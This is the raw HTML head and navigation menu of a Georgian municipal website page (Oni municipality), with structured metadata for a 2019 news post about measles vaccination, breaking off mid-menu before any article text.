.penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid}body{--pcdm_btnbg:rgba(0,0,0,.1);--pcdm_btnd:#666;--pcdm_btndbg:#fff;--pcdm_btnn:var(--pctext-cl);--pcdm_btnnbg:var(--pcbg-cl)}body.pcdm-enable{--pcbg-cl:#000;--pcbg-l-cl:#1a1a1a;--pcbg-d-cl:#000;--pctext-cl:#fff;--pcborder-cl:#313131;--pcborders-cl:#3c3c3c;--pcheading-cl:rgba(255,255,255,.9);--pcmeta-cl:#999;--pcl-cl:#fff;--pclh-cl:#2c67b0;--pcaccent-cl:#2c67b0;background-color:var(--pcbg-cl);color:var(--pctext-cl)}body.pcdark-df.pcdm-enable.pclight-mode{--pcbg-cl:#fff;--pctext-cl:#313131;--pcborder-cl:#dedede;--pcheading-cl:#313131;--pcmeta-cl:#888;--pcaccent-cl:#2c67b0}</style><script>var penciBlocksArray=[];var portfolioDataJs=portfolioDataJs||[];var PENCILOCALCACHE={};(function(){"use strict";PENCILOCALCACHE={data:{},remove:function(ajaxFilterItem){delete PENCILOCALCACHE.data[ajaxFilterItem];},exist:function(ajaxFilterItem){return PENCILOCALCACHE.data.hasOwnProperty(ajaxFilterItem)&&PENCILOCALCACHE.data[ajaxFilterItem]!==null;},get:function(ajaxFilterItem){return PENCILOCALCACHE.data[ajaxFilterItem];},set:function(ajaxFilterItem,cachedData){PENCILOCALCACHE.remove(ajaxFilterItem);PENCILOCALCACHE.data[ajaxFilterItem]=cachedData;}};})();function penciBlock(){this.atts_json='';this.content='';}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2023\/06\/logo_f.webp"
},
"url": "https:\/\/oni.gov.ge\/",
"name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
"description": ""
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
"alternateName": "",
"url": "https:\/\/oni.gov.ge\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "\u10d7\u10e3 \u10d0\u10e0 \u10ee\u10d0\u10e0\u10d7 \u10ec\u10d8\u10d7\u10d4\u10da\u10d0\u10d6\u10d4 \u10d0\u10ea\u10e0\u10d8\u10da\u10d8, \u10d0\u10e0 \u10d2\u10d0\u10d3\u10d0\u10d3\u10dd - \u10d0\u10d8\u10ea\u10d4\u10e0\u10d8!",
"description": "2019 \u10ec\u10da\u10d8\u10e1 18 \u10d8\u10d0\u10dc\u10d5\u10e0\u10d8\u10e1 \u10e1\u10d0\u10e5\u10d0\u10e0\u10d7\u10d5\u10d4\u10da\u10dd\u10e1 \u10db\u10d7\u10d0\u10d5\u10e0\u10dd\u10d1\u10d8\u10e1 # 16 \u10d2\u10d0\u10dc\u10d9\u10d0\u10e0\u10d2\u10e3\u10da\u10d4\u10d1\u10d8\u10e1 \u10e1\u10d0\u10e4\u10e3\u10eb\u10d5\u10d4\u10da\u10d6\u10d4 \u10ec\u10d8\u10d7\u10d4\u10da\u10d0\u10e1 \u10db\u10d0\u10e1\u10d8\u10e3\u10e0\u10d8 \u10d2\u10d0\u10d5\u10e0\u10ea\u10d4\u10da\u10d4\u10d1\u10d8\u10e1 \u10de\u10e0\u10d4\u10d5\u10d4\u10dc\u10ea\u10d8\u10d8\u10e1 \u10db\u10d8\u10d6\u10dc\u10d8\u10d7&hellip;",
"datePublished": "2019-01-25",
"datemodified": "2019-01-25",
"mainEntityOfPage": "https:\/\/oni.gov.ge\/%e1%83%97%e1%83%a3-%e1%83%90%e1%83%a0-%e1%83%ae%e1%83%90%e1%83%a0%e1%83%97-%e1%83%ac%e1%83%98%e1%83%97%e1%83%94%e1%83%9a%e1%83%90%e1%83%96%e1%83%94-%e1%83%90%e1%83%aa%e1%83%a0%e1%83%98%e1%83%9a\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2019\/01\/15doctor-preparing-vaccine-shot.jpg",
"width": 1100,
"height": 734
},
"publisher": {
"@type": "Organization",
"name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2023\/06\/logo_f.webp"
}
},
"author": {
"@type": "Person",
"@id": "#person-magda",
"name": "magda",
"url": "https:\/\/oni.gov.ge\/author\/magda\/"
}
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@id": "https:\/\/oni.gov.ge",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https:\/\/oni.gov.ge\/category\/news\/",
"name": "\u10e1\u10d8\u10d0\u10ee\u10da\u10d4\u10d4\u10d1\u10d8"
}
},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https:\/\/oni.gov.ge\/%e1%83%97%e1%83%a3-%e1%83%90%e1%83%a0-%e1%83%ae%e1%83%90%e1%83%a0%e1%83%97-%e1%83%ac%e1%83%98%e1%83%97%e1%83%94%e1%83%9a%e1%83%90%e1%83%96%e1%83%94-%e1%83%90%e1%83%aa%e1%83%a0%e1%83%98%e1%83%9a\/",
"name": "\u10d7\u10e3 \u10d0\u10e0 \u10ee\u10d0\u10e0\u10d7 \u10ec\u10d8\u10d7\u10d4\u10da\u10d0\u10d6\u10d4 \u10d0\u10ea\u10e0\u10d8\u10da\u10d8, \u10d0\u10e0 \u10d2\u10d0\u10d3\u10d0\u10d3\u10dd &#8211; \u10d0\u10d8\u10ea\u10d4\u10e0\u10d8!"
}
}
]
}</script><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="amphtml" href="https://oni.gov.ge/%e1%83%97%e1%83%a3-%e1%83%90%e1%83%a0-%e1%83%ae%e1%83%90%e1%83%a0%e1%83%97-%e1%83%ac%e1%83%98%e1%83%97%e1%83%94%e1%83%9a%e1%83%90%e1%83%96%e1%83%94-%e1%83%90%e1%83%aa%e1%83%a0%e1%83%98%e1%83%9a/amp/"/>	<style type="text/css">.penci-recipe-tagged .prt-icon span,.penci-recipe-action-buttons .penci-recipe-button:hover{background-color:#2c67b0}</style>
<link rel="icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" sizes="32x32"/>
<link rel="icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png"/>
<meta name="msapplication-TileImage" content="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png"/>
<link rel='stylesheet' id='elementor-post-1910-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-1910.css?ver=1751956752' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-21294-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-21294.css?ver=1751956752' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
</head>
<body class="wp-singular post-template-default single single-post postid-5639 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-4-3 pclight-mode penci-body-single-style-8 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-7">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-2 header-search-style-default">
<div class="penci-header-wrap"><div class="penci-top-bar no-social topbar-menu">
<div class="container">
<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="pctopbar-item penci-topbar-ctext">
სამშაბათი, იანვარი 13 2026 </div>
<div class="pctopbar-item penci-wtopbar-menu"><ul id="menu-top-bar-menu" class="penci-topbar-menu"><li id="menu-item-648" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-648"><a href="tel:+995599224842">(+995) 599 224 842</a></li>
</ul></div>        </div>
</div>
</div>
<header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="inner-header penci-header-second">
<div class="container">
<div id="logo">
<a href="https://oni.gov.ge/"><img class="penci-mainlogo penci-limg pclogo-cls" src="https://oni.gov.ge/wp-content/uploads/2023/06/logo_f.webp" alt="ონის მუნიციპალიტეტი" width="1920" height="406"></a>
</div>
</div>
</div>
<nav id="navigation" class="header-layout-bottom header-2 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="container">
<div class="button-menu-mobile header-2"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
<ul id="menu-menu-1" class="menu"><li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-1615"><a href="https://oni.gov.ge/">მთავარი</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1616"><a title="#" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/">ონი</a>
<ul class="sub-menu">
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1622"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">ონის შესახებ</a>
<ul class="sub-menu">
<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1956"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">ისტორია</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2047"><a href="https://oni.gov.ge/interaqtiuli-ruka/">ონის ინტერაქტიული რუკა</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1993"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%9b%e1%83%93%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%94%e1%83%9d%e1%83%91%e1%83%90-%e1%83%92%e1%83%90%e1%83%9c%e1%83%9a%e1%83%90%e1%83%92%e1%83%94%e1%83%91%e1%83%90-%e1%83%9b%e1%83%a3/">მდებარეობა, განლაგება, მუნიციპალური ცენტრი</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2046"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%99%e1%83%a0%e1%83%94%e1%83%90%e1%83%aa%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a2%e1%83%94%e1%83%a0%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">რეკრეაციული ტერიტორიების განაშენიანების რეგულირების გეგმა</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2045"><a href="https://oni.gov.ge/qalaq-onis-municipalitetis/">ქალაქ ონის მუნიციპალიტეტის ქალაქთმშენებლობითი დოკუმენტაციის – გენერალური გეგმისა და განაშენიანების გეგმის დამტკიცების თაობაზე</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2044"><a href="https://oni.gov.ge/mosaxleobis-raodenoba-da-urbanuli-gadanawileba/">მოსახლეობის რაოდენობა და ურბანული გადანაწილება</a></li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2043"><a href="https://oni.gov.ge/municipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
</ul>
</li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1620"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%96%e1%83%9b%e1%83%98/">ტურიზმი</a>
<ul class="sub-menu">
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2065"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%a1%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%9c%e1%83%98%e1%83%a8%e1%83%9c%e1%83%90%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ონის ღირსშესანიშნაობები</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2064"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%9c%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%9b%e1%83%a0%e1%83%9d%e1%83%94%e1%83%91/">კვების ობიექტები და სასტუმროები</a></li>
</ul>
</li>
<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1621"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9e%e1%83%90%e1%83%a2%e1%83%98%e1%83%9d-%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%94%e1%83%91/">ონის საპატიო მოქალაქეები</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1618"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%93%e1%83%90%e1%83%9b%e1%83%94%e1%83%92%e1%83%9d%e1%83%91%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%91%e1%83%98/">დამეგობრებული ქალაქები</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1617"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">გალერეა</a>
<ul class="sub-menu">
<li id="menu-item-21966" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21966"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%a4%e1%83%9d%e1%83%a2%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ფოტო გალერეა</a></li>
<li id="menu-item-21965" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21965"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%95%e1%83%98%e1%83%93%e1%83%94%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ვიდეო გალერეა</a></li>
</ul>
</li>
<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1619"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%981/">მაჟორიტარი დეპუტატი</a>
<ul class="sub-menu">
<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2080"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98/">მაჟორიტარი დეპუტატი</a></li>
<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2079"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3/">მაჟორიტარი დეპუტატის ბიურო</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1625"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/">მერია</a>
<ul class="sub-menu">
<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1630"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">მერიის შესახებ</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1626"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98/">მერი</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1632"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%9d%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/">მერის მოადგილეები</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1627"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9b%e1%83%a1%e1%83%90%e1%83%ae%e1%83%a3%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">მერიის სამსახურები</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1633"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%90%e1%83%a0%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%9a%e1%83%94%e1%83%91%e1%83%98/">მერის წარმომადგენლები</a></li>
<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1634"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%93%e1%83%90%e1%83%a5/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1628"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a8%e1%83%a2%e1%83%90%e1%83%a2%e1%83%9d-%e1%83%9c%e1%83%a3%e1%83%a1%e1%83%ae%e1%83%90/">მერიის საშტატო ნუსხა</a></li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1636"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%ae%e1%83%94/">სტრუქტურული ხე</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1629"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">მერიის სტრუქტურა</a></li>
<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1631"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">მერის ანგარიში</a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1635"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-1671" class="megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1671"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/">საკრებულო</a>
<ul class="sub-menu">
<li id="menu-item-1688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1688"><a href="#">header #1</a>
<ul class="sub-menu">
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1681"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">საკრებულოს შესახებ</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1676"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%94/">საკრებულოს თავმჯდომარე</a></li>
<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1677"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
<li id="menu-item-16745" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16745"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94/">საკრებულოს მაჟორიტარი დეპუტატები</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1675"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3%e1%83%a0%e1%83%9d/">საკრებულოს ბიურო</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1678"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს კომისიები</a></li>
</ul>
</li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1689"><a href="#">header #2</a>
<ul class="sub-menu">
